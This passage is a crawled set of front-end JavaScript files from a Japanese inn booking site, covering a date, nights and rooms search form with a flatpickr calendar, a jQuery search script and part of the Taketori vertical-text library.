        //nOpMaxNightsの数だけoptionを追加
        if (formNights) {
            for (let j = 1; j <= nOpMaxNights; j++) {
                const Option = document.createElement('option');
                Option.value = j;
                Option.textContent = j + strNights;
                formNights.appendChild(Option);
                if (j === nInitStay) {
                    Option.setAttribute('selected', 'selected');
                }
            }
        }
        // 部屋数
        const formRoom = form.querySelector('.js-yprox-searchForm__rooms');
        const formWrpRoom = form.querySelector('.js-yprox-searchForm__wrpRooms');
        if (flagCalendar) {
            // カレンダーを表示する場合
            formBoxCheckInnYear && formWrpCheckInn.removeChild(formBoxCheckInnYear); // 年のラッパーを削除
            formBoxCheckInnMonth && formWrpCheckInn.removeChild(formBoxCheckInnMonth); // 月のラッパーを削除
            formBoxCheckInnDay && formWrpCheckInn.removeChild(formBoxCheckInnDay); // 日のラッパーを削除
            formWrpNights && formWrpNights.parentNode.removeChild(formWrpNights); // 泊数のラッパーを削除
            //デフォルトの泊数は削除したので検索用にinputを追加
            const formNights = document.createElement('input');
            formNights.type = 'hidden';
            formNights.name = 'nights';
            formNights.value = nInitStay;
            formNights.classList.add('js-yprox-searchForm__nights');
            formWrpCheckInn.appendChild(formNights);
            // カレンダーの初期値を設定
            formCheckInn.value = d.format('YYYYMMDD'); // 日付
            const fp = flatpickr(formCheckInnOut, {
                locale: calendarLocale, // 言語
                mode: "range", // 日付の範囲を選択
                dateFormat: 'Y/m/d(D)', // 日付のフォーマット
                defaultDate: [dayjs().add(nInitDay, 'day').format('YYYY/MM/DD'), dayjs().add(nInitDay + 1, 'day').format('YYYY/MM/DD')], // 初期値
                showMonths: window.innerWidth > windowMobileWidth ? nInitCalendar : nInitCalendarMobile, // 月の表示数
                minDate: 'today', // 今日以降の日付のみ選択可能
                maxDate: dayjs().add(nOpMaxYear - 1, 'year').format('YYYY/MM/DD'), // カレンダーの最大日付
                static: true, // カレンダーの表示場所をinputの隣に固定
                onDayCreate: function (dObj, dStr, fp, dayElem) {
                    // カレンダーの日付が表示された時
                    /**
                     *   曜日のクラスを付与
                     * */
                    switch (dayjs(dayElem.dateObj).format('d')) {
                        case '0':
                            dayElem.classList.add('is-sunday');
                            break;
                        case '1':
                            dayElem.classList.add('is-monday');
                            break;
                        case '2':
                            dayElem.classList.add('is-tuesday');
                            break;
                        case '3':
                            dayElem.classList.add('is-wednesday');
                            break;
                        case '4':
                            dayElem.classList.add('is-thursday');
                            break;
                        case '5':
                            dayElem.classList.add('is-friday');
                            break;
                        case '6':
                            dayElem.classList.add('is-saturday');
                            break;
                    }
                },
                onChange: function (selectedDates, dateStr, instance) {
                    // 日付が変更された時
                    const d = dayjs(selectedDates[0]); // dayjs object
                    nYear = d.year(); // 年
                    nMonth = d.month() + 1; // 月
                    nDay = d.date(); // 日
                    formCheckInn.value = d.format('YYYYMMDD'); // 日付
                    // チェックアウト日の案内を表示
                    if (!flagCalendarHideCheckOutText && selectedDates.length <= 1) {
                        queueMicrotask(() => {
                            showCheckOutInfo(instance.selectedDateElem);
                        });
                    }
                    //泊数を再計算
                    const nStay = selectedDates.length <= 1 ? null : dayjs(selectedDates[1]).diff(dayjs(selectedDates[0]), 'day'); // 泊数
                    if (nStay !== null) {
                        /**
                         *   チェックイン・チェックアウト日が選択された場合
                         * */
                        formNights.name = 'nights';
                        formNights.value = nStay; // 泊数
                    } else {
                        formNights.removeAttribute('name');
                    }
                    /**
                     * カレンダーInput内の文字を初期設定からcalendarSpanStr に変更
                     */
                    if (calendarSpanStr && calendarSpanStr !== '') {
                        const input = instance._input;
                        let str = '';
                        const lenSeparators = rangeSeparators.length;
                        for (let i = 0; i < lenSeparators; i++) {
                            if (input.value.indexOf(rangeSeparators[i]) !== -1) {
                                str = input.value.replace(rangeSeparators[i], calendarSpanStr);
                            }
                        }
                        input.value = str;
                    }
                    // inputのvalueを変更
                    if (selectedDates.length === 1) {
                        instance.input.value = d.format('YYYY/MM/DD(ddd)');
                    } else {
                        const dd = dayjs(selectedDates[0]).format('YYYYMMDD');
                        const dd2 = dayjs(selectedDates[1]).format('YYYYMMDD');
                        if (dd === dd2) {
                            instance.input.value = d.format('YYYY/MM/DD(ddd)');
                        }
                    }
                }, onReady: function (selectedDates, dateStr, instance) {
                    // カレンダーが表示された時
                    /**
                     * カレンダーInput内の文字を初期設定からcalendarSpanStr に変更
                     */
                    if (calendarSpanStr && calendarSpanStr !== '') {
                        const input = instance._input;
                        let str = '';
                        const lenSeparators = rangeSeparators.length;
                        //スタイルを調整する
                        if (instance.calendarContainer) {
                            const container = instance.calendarContainer.querySelector('.flatpickr-innerContainer');
                            if(container){
                                container.style.overflow = 'visible';
                                const outer = container.querySelector('.flatpickr-days');
                                if(outer){
                                    outer.style.overflow = 'visible';
                                }
                            }
                        }
                        for (let i = 0; i < lenSeparators; i++) {
                            if (input.value.indexOf(rangeSeparators[i]) !== -1) {
                                str = input.value.replace(rangeSeparators[i], calendarSpanStr);
                            }
                        }
                        input.value = str;
                    }
                },
                onClose: function (selectedDates, dateStr, instance) {
                    const calender = instance.calendarContainer;
                    if (calender && form.classList.contains('is-position-auto')) {
                        // position-autoの場合は表示調整のためにカレンダーを非表示
                        calender.style.display = 'none';
                    }
                }
            });
            yproXClendars.push(fp); // カレンダーを配列に格納
            calenderWidth = window.innerWidth > windowMobileWidth ? parseInt(window.getComputedStyle(fp.calendarContainer).width) * nInitCalendar : parseInt(window.getComputedStyle(fp.calendarContainer).width) * nInitCalendarMobile; // カレンダーの幅
            calenderHeight = calenderWidth / calenderSizeUnit; // カレンダーの高さ
            // form親要素の位置によってカレンダーの表示位置を調整するための処理
            if (form.getAttribute('data-calender-position') === 'auto') {
                // data-calender-positionがautoの場合
                form.classList.add('is-position-auto');
                if (form && formCheckInnOut) {
                    formCheckInnOut.addEventListener('click', function (e) {
                        const target = e.currentTarget;
                        const form = target.closest('.js-yprox-searchForm');
                        const parent = form.closest('.js-yprox-searchForm-parent');
                        const calender = form.querySelector('.flatpickr-calendar');
                        const top = parent ? parent.getBoundingClientRect().top : form.getBoundingClientRect().top;
                        // カレンダーの高さより親要素の上からの位置が下の場合はカレンダーを上に表示
                        if (top >= calenderHeight) {
                            form.setAttribute('data-calender-position', 'bottom');
                            queueMicrotask(() => {
                                calender.style.display = 'block'; // カレンダーを表示
                            });
                        } else {
                            form.setAttribute('data-calender-position', 'top');
                            queueMicrotask(() => {
                                calender.style.display = 'block'; // カレンダーを表示
                            });
                        }
                    });
                }
            }
        } else {
            // カレンダーを表示しない場合
            formWrpCheckInn.removeChild(formCheckInnOut); // カレンダーを削除
            //年
            if (formCheckInnYear) {
                //nOpMaxYearの数だけoptionを追加
                for (let j = 0; j < nOpMaxYear; j++) {
                    const Option = document.createElement('option');
                    Option.value = dayjs().add(j, 'year').year();
                    Option.textContent = dayjs().add(j, 'year').year();
                    formCheckInnYear.appendChild(Option);
                    if (Option.value === String(nYear)) {
                        Option.setAttribute('selected', 'selected');
                    }
                }
                // 年の変更
                formCheckInnYear.addEventListener('change', function (e) {
                    nYear = e.currentTarget.value;
                    const yd = dayjs().year(nYear).month(nMonth - 1).date(1);
                    const nMaxDay = yd.endOf('month').date();
                    if (Number(nMaxDay) < Number(nDay)) {
                        nDay = nMaxDay;
                    }
                    // 年の変更時に日付の最大値を変更
                    setMaxDate(formCheckInnDay, nMaxDay, nDay, String(nYear) + String(ToDoubleDigits(nMonth)) + String(ToDoubleDigits(nDay)));
                    //検索年月日を変更
                    setSearchDate(formCheckInn, nYear, nMonth, nDay);
                });
            }
            //月
            if (formCheckInnMonth) {
                // 12ヶ月分のoptionを追加
                for (let j = 1; j <= 12; j++) {
                    const Option = document.createElement('option');
                    Option.value = j;
                    Option.textContent = j;
                    formCheckInnMonth.appendChild(Option);
                    if (j === nMonth) {
                        Option.setAttribute('selected', 'selected');
                    }
                }
                // 月の変更
                formCheckInnMonth.addEventListener('change', function (e) {
                    nMonth = e.currentTarget.value;
                    const md = dayjs().year(nYear).month(nMonth - 1).date(1);
                    const nMaxDay = md.endOf('month').date();
                    if (Number(nMaxDay) < Number(nDay)) {
                        nDay = nMaxDay;
                    }
                    // 月の変更時に日付の最大値を変更
                    setMaxDate(formCheckInnDay, nMaxDay, nDay, String(nYear) + String(ToDoubleDigits(nMonth)) + String(ToDoubleDigits(nDay)));
                    //検索年月日を変更
                    setSearchDate(formCheckInn, nYear, nMonth, nDay);
                });
            }
            //日
            if (formCheckInnDay) {
                const nMaxDay = d.endOf('month').date();
                // 日付の変更
                formCheckInnDay.addEventListener('change', function (e) {
                    nDay = e.currentTarget.value;
                    //検索年月日を変更
                    setSearchDate(formCheckInn, nYear, nMonth, nDay);
                });
                // 月の最大日数分のoptionを追加
                setMaxDate(formCheckInnDay, nMaxDay, nInitDay);
            }
            // 日付
            if (formCheckInn) {
                // 日付の初期値を設定
                setSearchDate(formCheckInn, nYear, nMonth, nDay);
            }
        }
        // 日付なし
        if (formNoDate) {
            // 日付なしの初期値を設定
            const parentFormCheckInnOut = formCheckInnOut ? formCheckInnOut.parentNode : null;
            if (flagNoDate) {
                formNoDate.setAttribute('checked', 'checked');
                formCheckInn.setAttribute('disabled', 'disabled');
                if (flagCalendar) {
                    // カレンダーを表示する場合
                    formCheckInnOut.setAttribute('disabled', 'disabled');
                    parentFormCheckInnOut && parentFormCheckInnOut.setAttribute('disabled', 'disabled');
                } else {
                    // カレンダーを表示しない場合
                    formCheckInnYear.setAttribute('disabled', 'disabled');
                    formCheckInnMonth.setAttribute('disabled', 'disabled');
                    formCheckInnDay.setAttribute('disabled', 'disabled');
                }
            }
            // 日付なしの変更
            formNoDate.addEventListener('change', function (e) {
                // 日付なしのチェックが入っている場合
                if (e.currentTarget.checked) {
                    formCheckInn.setAttribute('disabled', 'disabled');
                    formCheckInnOut && formCheckInnOut.setAttribute('disabled', 'disabled');
                    formCheckInnYear && formCheckInnYear.setAttribute('disabled', 'disabled');
                    formCheckInnMonth && formCheckInnMonth.setAttribute('disabled', 'disabled');
                    formCheckInnDay && formCheckInnDay.setAttribute('disabled', 'disabled');
                    parentFormCheckInnOut && parentFormCheckInnOut.setAttribute('disabled', 'disabled');
                } else {
                    // 日付なしのチェックが入っていない場合
                    formCheckInn.removeAttribute('disabled');
                    formCheckInnOut && formCheckInnOut.removeAttribute('disabled');
                    formCheckInnYear && formCheckInnYear.removeAttribute('disabled');
                    formCheckInnMonth && formCheckInnMonth.removeAttribute('disabled');
                    formCheckInnDay && formCheckInnDay.removeAttribute('disabled');
                    parentFormCheckInnOut && parentFormCheckInnOut.removeAttribute('disabled');
                }
            });
        }
        //nOpMaxRoomの数だけoptionを追加
        if (formRoom) {
            for (let j = 1; j <= nOpMaxRoom; j++) {
                const Option = document.createElement('option');
                Option.value = j;
                Option.textContent = j + strRooms;
                formRoom.appendChild(Option);
                if (j === nInitRoom) {
                    Option.setAttribute('selected', 'selected');
                }
            }
        }
        // フォームが複数ある場合は、ID名重複を避けるため、の末尾に数字を付ける
        if (lenSearchForm > 1) {
            //フォームの数だけクラス名を追加
            form.classList.add('js-yprox-searchForm_' + String(i + 1));
            const labels = form.querySelectorAll('.js-yprox-searchForm__wrpLabel'); // ラベル
            const lenLabels = labels.length; // ラベルの数
            // ラベルのfor属性とinputのid属性に数字を付ける
            for (let j = 0; j < lenLabels; j++) {
                const wrpLabel = labels[j]; // ラベルのラッパー
                const label = wrpLabel.querySelectorAll('label'); // ラベル
                const lenLabel = label.length; // ラベルの数
                const input = wrpLabel.querySelectorAll('input'); // input
                const lenInput = input.length; // inputの数
                const select = wrpLabel.querySelectorAll('select'); // select
                const lenSelect = select.length; // selectの数
                // ラベルが1つ以上ある場合
                if (lenLabel > 0) {
                    // ラベルのfor属性に数字を付ける
                    for (let k = 0; k < lenLabel; k++) {
                        label[k].setAttribute('for', label[k].getAttribute('for') + '_' + String(i + 1));
                    }
                }
                // inputが1つ以上ある場合
                if (lenInput > 0) {
                    // inputのid属性に数字を付ける
                    for (let k = 0; k < lenInput; k++) {
                        if (input[k].getAttribute('id') && input[k].getAttribute('id') !== '') {
                            input[k].setAttribute('id', input[k].getAttribute('id') + '_' + String(i + 1));
                        }
                    }
                }
                // selectが1つ以上ある場合
                if (lenSelect > 0) {
                    // selectのid属性に数字を付ける
                    for (let k = 0; k < lenSelect; k++) {
                        if (select[k].getAttribute('id') && select[k].getAttribute('id') !== '') {
                            select[k].setAttribute('id', select[k].getAttribute('id') + '_' + String(i + 1));
                        }
                    }
                }
            }
        }

    }
    window.addEventListener('resize', function () {
        setNumCalendarMonth(windowMobileWidth, wr_wait, yproXClendars, nInitCalendar, nInitCalendarMobile);
    }, false);
}

/**
 * 日付の最大値を変更
 * @param select 日付のselect要素
 * @param days 最大値
 * @param initDay 初期値
 */
function setMaxDate(select, days, initDay, currentDay = null) {
    const d = !currentDay ? dayjs().add(initDay, 'day').date() : dayjs(currentDay).date();
    select.innerHTML = '';
    for (let j = 1; j <= days; j++) {
        const Option = document.createElement('option');
        Option.value = j;
        Option.textContent = j;
        select.appendChild(Option);
        if (j === d) {
            Option.setAttribute('selected', 'selected');
        }
    }
}

/**
 * 日付の初期値を設定
 * @param checkInn チェックイン日付のinput要素
 * @param year 年
 * @param month 月
 * @param day 日
 */
function setSearchDate(checkInn, year, month, day) {
    checkInn.value = String(year) + String(ToDoubleDigits(Number(month))) + String(ToDoubleDigits(Number(day)));
}

/**
 * 0埋め
 * @param num 数値
 * @param digits 桁数
 * @returns {string}
 * @constructor
 */
function ToDoubleDigits(num, digits = 2) {
    return (Array(digits).join('0') + num).slice(-digits);
};

/**
 * windowの幅によってカレンダーの表示月を変更
 * @param wm windowの幅
 * @param wait ウィンドウリサイズ時の待ち時間
 * @param init 初期表示かどうか
 * @param calendars カレンダーの要素
 * @param numCalendar カレンダーの表示月数
 */
function setNumCalendarMonth(wm, wait, calendars, numCalendar, numCalendarMobile) {
    const len_c = calendars.length;
    if (len_c > 0) {
        clearTimeout(yprox_wr_queue);
        yprox_wr_queue = setTimeout(function () {
            if (wm > yprox_wr_currentWidth) {
                if (yprox_wr_currentWidth === window.innerWidth && yprox_wr_currentHeight === window.innerHeight) {
                    return;
                }
            } else {
                if (yprox_wr_currentWidth === window.innerWidth) {
                    return;
                }
            }
            yprox_wr_currentWidth = window.innerWidth;
            yprox_wr_currentHeight = window.innerHeight;
            //カレンダーの表示月を変更
            if (wm > yprox_wr_currentWidth) {
                //モバイルの場合
                for (let i = 0; i < len_c; i++) {
                    // calendars[i].destroy();
                    calendars[i].set({showMonths: numCalendarMobile});
                }
            } else {
                //PCの場合
                for (let i = 0; i < len_c; i++) {
                    // calendars[i].destroy();
                    calendars[i].set({showMonths: numCalendar});
                }
            }
        }, wait);
    }
};

/**
 * チェックアウト日の案内を表示
 */
function showCheckOutInfo(selectElem) {
    // 要素が存在する場合
    if (selectElem) {
        let positionClass = 'none';
        const cm = document.createElement('em');
        const cmb = document.createElement('b');
        cm.classList.add('flat__checkOutComment');
        cm.classList.add(positionClass);
        cmb.innerHTML = textCheckInnOut;
        cm.appendChild(cmb);
        selectElem.appendChild(cm);
        //スタイルを適用
        selectElem.style.position = 'relative';
        cm.style.position = 'absolute';
        cm.style.bottom = '99%';
        cm.style.left = '50%';
        cm.style.transform = 'translateX(-50%)';
        cm.style.color = '#000';
        cm.style.fontSize = '12px';
        cm.style.lineHeight = '1.4';
        cm.style.padding = '.5em .5em';
        cm.style.borderRadius = '.25em';
        cm.style.backgroundColor = '#f6f6f6';
        cm.style.boxShadow = '0 0 5px rgba(0,0,0,.2)';
        cm.style.border = '1px solid #dedede';
        cm.style.zIndex = '100';
        cm.style.width = '10em';
        cm.style.textAlign = 'center';
        cm.style.pointerEvents = 'none';
        cm.style.transition = 'opacity .3s ease-in-out';
        cm.style.opacity = '1';
        // 曜日によってクラスを付与
        if (selectElem.classList.contains('is-sunday') || selectElem.classList.contains('is-monday')) {
            positionClass = 'is-sunday';
            cm.style.left = '0';
            cm.style.transform = 'translateX(0)';
        } else if (selectElem.classList.contains('is-saturday') || selectElem.classList.contains('is-friday')) {
            positionClass = 'is-saturday';
            cm.style.right = '0';
            cm.style.left = 'auto';
            cm.style.transform = 'translateX(0)';
        }
        //3秒後に削除
        setTimeout(() => {
            cm.classList.add('is-hide');
            cm.style.opacity = '0';
            //0.3秒後に削除
            setTimeout(() => {
                cm.remove();
            }, 300);
        }, 3000);
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: http://yado-magoroku.com/wp-content/themes/yado-magoroku/js/search.js
body_size: 1068
content:
$(function(){

	//オブジェクトの設定
	var ypro = {
		$form : $('.obj_search'),
		$date : [$('.obj_year'), $('.obj_month'), $('.obj_day')],
		$datepicker : $('.datepicker'),
		$noDate : $('.obj_no_date'),
		$min : $('.obj_budget_min'),
		$max : $('.obj_budget_max'),
		$minOption : $('.obj_budget_min').find('option'),
		$maxOption : $('.obj_budget_max').find('option')
	}

	//日付のdisabled設定
	ypro.$noDate.change(function(){
		if($(this).prop('checked'))
			choiceForm(this,ypro.$datepicker).prop('disabled', true);
		else
			choiceForm(this,ypro.$datepicker).prop('disabled', false);
	});

	//料金のdisabled設定
	ypro.$min
	.prop('selectedIndex',0)
	.change(function(){
		var number = $(this).prop('selectedIndex');
		if(number >= 1)
			choiceForm(this,ypro.$maxOption).prop('disabled', false)
				.filter(':not(:last):lt('+ (number - 1) +')').prop('disabled', true);
		else
			choiceForm(this,ypro.$maxOption).prop('disabled', false);
	});
	ypro.$max
	.prop('selectedIndex',14)
	.change(function(){
		var number = $(this).prop('selectedIndex');
		if(number <= 13)
			choiceForm(this,ypro.$minOption).prop('disabled', false)
				.filter(':not(:first):gt('+ (number) +')').prop('disabled', true);
		else
			choiceForm(this,ypro.$minOption).prop('disabled', false);
	});

	// クロスドメイントラッキング設定
	// ypro.$form.submit(function(){
	// 	var target = this;
	// 	ga(function(tracker) {
	// 		var linker = new window.gaplugins.Linker(tracker);
	// 		target.action = linker.decorate(target.action);
	// 	});
	// });

	//datepicker
	ypro.$datepicker.datepicker({
		monthNames : ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
		monthNamesShort : ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
		dayNames : ['日曜日','月曜日','火曜日','水曜日','木曜日','金曜日','土曜日'],
		dayNamesMin : ['日','月','火','水','木','金','土'],
		dateFormat : 'yy/mm/dd',
		nextText : '次へ', 
		prevText : '前へ',
		showOtherMonths : true,
		selectOtherMonths : true,
		firstDay : 0,
		isRTL : false,
		showMonthAfterYear : true,
		yearSuffix : '年',
		numberOfMonths : 2,
		minDate : '+0d',
		onSelect : function(dateText, inst) {
			var arrDate = dateText.split('/');
			choiceForm(this,ypro.$date[0]).val(arrDate[0]);
			choiceForm(this,ypro.$date[1]).val(arrDate[1]);
			choiceForm(this,ypro.$date[2]).val(arrDate[2]);
		}
	});

});

//検索
function submitForm(el) {
	$(el).submit();
	return false;
}

//選択
function choiceForm(el,target) {
	return $(el).parents('.obj_search').find($(target));
}


--- FILE ---
content_type: application/x-javascript
request_url: http://yado-magoroku.com/wp-content/themes/yado-magoroku/js/taketori.js
body_size: 18120
content:
/* Taketori - Make Text Vertical 
 * Copyright 2010-2014 CMONOS Co. Ltd. (http://cmonos.jp)
 *
 * Version: 1.3.5
 * Lisence: MIT Lisence
 * Last-Modified: 2013-10-04
 */


var TaketoriDblClickAlert = {	// should be unicode entity for Opera.
	'ja-jp' : "\uFEFF\u7E26\u66F8\u304D\u5316\u3057\u305F\u3044\u90E8\u5206\u3092\u30C0\u30D6\u30EB\u30AF\u30EA\u30C3\u30AF\u3057\u3066\u304F\u3060\u3055\u3044\u3002",
	'zh-tw' : "\u9ede\u5169\u4e0b\u4ee5\u5207\u63db\u5230\u76f4\u6392\u986f\u793a\u3002",
	'zh-cn' : "Double click to make text vertical.",
	'ko-kr' : "Double click to make text vertical."
};
var TaketoriDefaultLang = (document.getElementsByTagName('html')[0] && document.getElementsByTagName('html')[0].lang) ? 
			(document.getElementsByTagName('html')[0].lang.search(/tw/i) != -1) ? "zh-tw"
//		:	(document.getElementsByTagName('html')[0].lang.search(/(zh|cn)/i) != -1) ? "zh-cn"
//		:	(document.getElementsByTagName('html')[0].lang.search(/(ko|kr)/i) != -1) ? "ko-kr"
		:	"ja-jp"
	:	"ja-jp";
//var TaketoriDefaultLang = "ja-jp"; // or .. simply set your language.

var TaketoriTool = function () {};
TaketoriTool.prototype = {

	element : function(element) {
		if (arguments.length > 1) element = Array.prototype.slice.call(arguments);
		this.elements = new Array();
		return this.appendElement(element);
	},

	list : function () { return (this.elements) ? this.elements : [] },

	appendElement : function(element) {
		if (arguments.length > 1) element = Array.prototype.slice.call(arguments);
		if (!element) return this;
		if (!this.elements) this.elements = new Array();
		if (element.constructor == Array) {
			for (var i=0; i<element.length; i++) {
				this.appendElement(element[i]);
			}
		} else if (typeof element == 'object') {
			if (!this.isIncluded(element)) this.elements[this.elements.length] = element;
		} else if (typeof element == "string") {
			if (element.match(/^(\w+)\.([\w\-]+)$/)) {
				var tag = RegExp.$1.toLowerCase();
				var cName = RegExp.$2;
				var elements = new Array();
				if (typeof document.getElementsByClassName == "function") {
					elements = document.getElementsByClassName(cName);
					for (var i=0; i<elements.length; i++) {
						if (elements[i].tagName.toLowerCase() == tag && !this.isIncluded(elements[i])) this.elements[this.elements.length] = elements[i];
					}
				}
				if (typeof document.getElementsByClassName != "function" || elements.length == 0) {
					elements = document.getElementsByTagName(tag);
					var regexp = new RegExp("(^|\\s)"+cName+"(?![\\w\\-])");
					for (var i=0; i<elements.length; i++) {
						if (elements[i].className.search(regexp) != -1 && !this.isIncluded(elements[i])) this.elements[this.elements.length] = elements[i];
					} 
				}
			} else {
				element = document.getElementById(element.replace('#',''));
				if (element && !this.isIncluded(element)) this.elements[this.elements.length] = element;
			}
		}
		return this;
	},

	isIncluded : function(value) {
		for (var i=0; i < this.elements.length; i++) {
			if (this.elements[i] == value) return true;
		}
		return false;
	},

	removeClassName : function(cName) {
		return this.replaceClassName(cName,'','ig');
	},

	replaceClassName : function(cName,newName,flag) {
		if (this.elements && cName != null && cName != "") {
			var regexp = new RegExp("(^|\\s)"+cName+"(?![\\w\\-])",flag);
			if (newName == null) newName = '';
			for (var i=0; i < this.elements.length; i++) {
				if (this.elements[i].className != null) this.elements[i].className = this.elements[i].className.replace(regexp,newName);
			}
		}
		return this;
	},

	addClassName : function(cName) {
		if (this.elements && cName != null && cName != "") {
			var regexp = new RegExp("(^|\\s)"+cName+"(?![\\w\\-])");
			for (var i=0; i < this.elements.length; i++) {
				if (this.elements[i].className == null || this.elements[i].className == "") {
					this.elements[i].className = cName;
				} else if (this.elements[i].className.search(regexp) == -1) {
					this.elements[i].className += ' ' + cName;
				}
			}
		}
		return this;
	},

	addEventListener : function(type,func,capture) {
		if (capture == null) capture = false;
		if (this.elements) {
			for (var i=0; i < this.elements.length; i++) {
				if (typeof this.elements[i].addEventListener =='function') {
					this.elements[i].addEventListener(type, func, capture);
				} else if (typeof this.elements[i].attachEvent == 'object') {
					this.elements[i].attachEvent("on" + type, func);
				}
			}
		}
		return func;
	},

	removeEventListener : function(type,func,capture) {
		if (this.elements) {
			for (var i=0; i < this.elements.length; i++) {
				if (typeof this.elements[i].removeEventListener == 'function') {
					this.elements[i].removeEventListener(type,func,capture);
				} else if (this.elements[i].detachEvent) {
					this.elements[i].detachEvent("on" + type, func);
				}
			}
		}
	},

	stopPropagation : function(e) {
		if (e.stopPropagation) {
			e.stopPropagation();
		} else {
			event.cancelBubble = true;
		}
	},

	preventDefault : function (e) {
		if (e.preventDefault) {
			e.preventDefault();
		} else {
			event.returnValue = false;
		}
	}
};

var Taketori = function () {};
Taketori.prototype = {
	isMSIE : ((navigator.appVersion.search(/MSIE/) != -1) ? ((document.documentMode) ? document.documentMode : 5) : 0),
	isWritingModeReady : ((
							navigator.appVersion.search(/MSIE/) != -1
						 || typeof (document.createElement('div')).style.MozWritingMode != 'undefined'
						 || (typeof (document.createElement('div')).style.webkitWritingMode != 'undefined' && (!window.devicePixelRatio || window.devicePixelRatio < 2 || navigator.userAgent.search(/Chrome\/([0-9]+)/) == -1 || parseInt(RegExp.$1) > 30))
						 || typeof (document.createElement('div')).style.OWritingMode != 'undefined'
						 ) ? true : false),
	isMultiColumnReady : ((
							typeof (document.createElement('div')).style.MozColumnWidth != 'undefined'
						 || typeof (document.createElement('div')).style.webkitColumnWidth != 'undefined'
						 || (typeof (document.createElement('div')).style.webkitWritingMode != 'undefined' && typeof (document.createElement('div')).style.webkitColumnWidth != 'undefined')
						 || typeof (document.createElement('div')).style.OColumnWidth != 'undefined'
						 || typeof (document.createElement('div')).style.msColumnWidth != 'undefined'
						 || typeof (document.createElement('div')).style.columnWidth != 'undefined'
						 ) ? true : false),
	isLegacy : ((navigator.appVersion.search(/MSIE/) != -1
			 || typeof (document.createElement('div')).style.MozTransform != 'undefined'
			 || typeof (document.createElement('div')).style.webkitTransform != 'undefined'
			 || typeof (document.createElement('div')).style.OTransform != 'undefined'
			 || typeof (document.createElement('div')).style.transform != 'undefined') ? false : true),
	isTextEmphasisReady : ((
							typeof (document.createElement('div')).style.MozTextEmphasisStyle != 'undefined'
						 || typeof (document.createElement('div')).style.webkitTextEmphasisStyle != 'undefined'
						 || typeof (document.createElement('div')).style.OTextEmphasisStyle != 'undefined'
						 || typeof (document.createElement('div')).style.msTextEmphasisStyle != 'undefined'
						 || typeof (document.createElement('div')).style.textEmphasisStyle != 'undefined'
						 ) ? true : false),
	supportTouch : ((((!window.navigator.msPointerEnabled && !window.navigator.pointerEnabled) || navigator.userAgent.search(/iphone|ipad|android/i) != -1) && ('createTouch' in document || 'ontouchstart' in document)) ? true : false),

	document : (new TaketoriTool()),

	importCSS : function() {
		var cssImported = false;
		var viewerCssImported = false;
		var links = document.getElementsByTagName('link');
		for (var i=0; i<links.length; i++) {
			if (links[i].href != null && links[i].href.search(/taketori\.css$/) != -1) {
				cssImported = true;
			}
		}
		if (cssImported) return true;
		if (this.config.cssPath == null || this.config.cssPath == 'auto') {
			var scripts = document.getElementsByTagName('script');
			for (var i=0; i<scripts.length; i++) {
				if (scripts[i].src != null && scripts[i].src.search(/taketori\.js$/) != -1) {
					this.config.cssPath = scripts[i].src.replace('taketori.js','');
					break;
				}
			}
		}
		var header = document.getElementsByTagName('head')[0];
		if (header) {
			var link;
			link = document.createElement('link');
			link.setAttribute('rel','stylesheet');
			link.setAttribute('type','text/css');
			link.setAttribute('href',this.config.cssPath + 'taketori.css');
			header.appendChild(link);
		} else {
			document.write('<link rel="stylesheet" type="text/css" href="' + this.config.cssPath + 'taketori.css" />');
		}
	},

	setTemporaryCSS : function(cssText) {
		if (!this.temporaryStyle) {
			this.temporaryStyle = document.createElement('style');
			this.temporaryStyle.setAttribute('type','text/css');
			document.getElementsByTagName('head')[0].appendChild(this.temporaryStyle);
		}
		this.temporaryStyle.appendChild(document.createTextNode(cssText));
	},

	removeTemporaryCSS : function() {
		if (this.temporaryStyle) {
			document.getElementsByTagName('head')[0].removeChild(this.temporaryStyle);
			this.temporaryStyle = null;
		}
	},

	init : function() {
		if (!this.windowWidth) {
			var taketori = this;
			this.document.element(window).addEventListener('resize', function () {
				if (taketori.resizeTimer) clearTimeout(taketori.resizeTimer);
				taketori.resizeTimer = setTimeout(function () { taketori.refresh(); },500);
			});
		}
		this.windowWidth = ((self.innerWidth) ? self.innerWidth : (document.compatMode != null && document.compatMode != "BackCompat") ? self.document.documentElement.clientWidth : self.document.body.clientWidth);
		this.windowHeight = ((self.innerHeight) ? self.innerHeight : (document.compatMode != null && document.compatMode != "BackCompat") ? self.document.documentElement.clientHeight : self.document.body.clientHeight);
		if (!this.isMSIE && this.rubyDisabled == null) {
			if (!!window.opera) {
				this.rubyDisabled = true;
			} else {
				var ruby = document.createElement('ruby');
				var rubyDisplay = this.getStyle(ruby).display;
				this.rubyDisabled = (rubyDisplay == 'block') ? true : false;
			}
		}
	},

	set : function (hash) {
		if (this.isLegacy) return this;
		if (!this.config) this.config = {};
		if (hash != null) this.merge(this.config,hash);
		if (this.config.lang) this.config.lang = this.config.lang.toLowerCase();
		return this;
	},

	merge : function (original,hash) {
		if (!original) original = {};
		if (hash != null) {
			for (var key in hash) {
				if (hash[key] != null) {
					if (hash[key].constructor == Array) {
						this.merge(original[key],hash[key]);
					} else if (typeof hash[key] == "string" || typeof hash[key] == "number" || typeof hash[key] == "boolean") {
						original[key] = hash[key];
					}
				}
			}
		}
		return original;
	},

	element : function (element) {
		if (this.isLegacy) return this;
		if (arguments.length > 1) element = Array.prototype.slice.call(arguments);
		if (!this.config.elements) this.config.elements = new Array();
		if (element && element.constructor == Array) {
			for (var i=0; i<element.length; i++) {
				this.config.elements[this.config.elements.length] = element[i];
			}
		} else if (element) {
			this.config.elements[this.config.elements.length] = element;
		}
		return this;
	},

	reset : function (hash) {
		this.config = null;
		this.set(hash);
	},

	japaneseReadableElements : function (minScore) {
		var elements = new Array();
		var target = new Array();
		var temp = document.getElementsByTagName('p');
		for (var i=0; i<temp.length; i++) {
			target[target.length] = temp[i];
		}
		temp = document.getElementsByTagName('br');
		for (var i=0; i<temp.length; i++) {
			target[target.length] = temp[i];
		}
		for (var i=0; i<target.length; i++) {
			var p = this.lookUpBlockElements(target[i],elements);
			if (p != null && !this.isCountedElement(elements,p)) {
				var text = p.innerHTML;
				var score = 0;
				text.replace(/\u3002/g,function () { score++ } ).replace(/\u3001/g,function () { score+=0.5 } );
				elements[elements.length] = {
					element : p,
					readabilityScore : score
				};
			}
		}
		if (elements.length > 0) {
			elements = elements.sort(function (a,b) { return b.readabilityScore - a.readabilityScore });
			var readableElements = new Array();
			for (var i=0; i<elements.length; i++) {
